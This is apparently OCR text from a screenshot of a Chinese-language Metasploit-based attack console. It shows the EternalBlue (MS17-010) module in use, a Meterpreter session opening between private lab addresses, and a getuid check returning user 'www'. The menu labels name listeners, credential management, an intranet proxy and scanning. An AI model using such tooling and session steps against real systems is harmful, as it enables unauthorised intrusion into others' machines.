 不安全 https://172.20.10.4:60000/#/main 16 2 2 Git zip
? 172.20.10.3 0s En
0s 6 0 172.20.10.4:6001 <- 172.20.10.3:42010 保留 x86 Ubuntu 18.04 www @ 172.20.10.3 25595
? 255.255.255.255
?
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描 被动扫描 平台设置
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Meterpreter session 6 opened (172.20.10.4:6001 -> 172.20.10.3:42010) at 2023-11-25 05:33:04 +0000
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: www